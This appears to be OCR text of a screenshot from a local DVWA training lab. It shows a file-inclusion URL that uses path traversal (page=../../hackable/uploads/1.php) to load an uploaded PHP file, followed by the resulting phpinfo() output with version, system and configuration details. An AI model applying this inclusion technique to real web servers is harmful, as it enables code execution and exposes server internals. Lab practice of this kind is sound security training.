 127.0.0.1:8099/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/1.php
PHP Version 5.4.45
php
System Windows NT LAPTOP-CGP1EHK8 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension API20100525,TS,VC9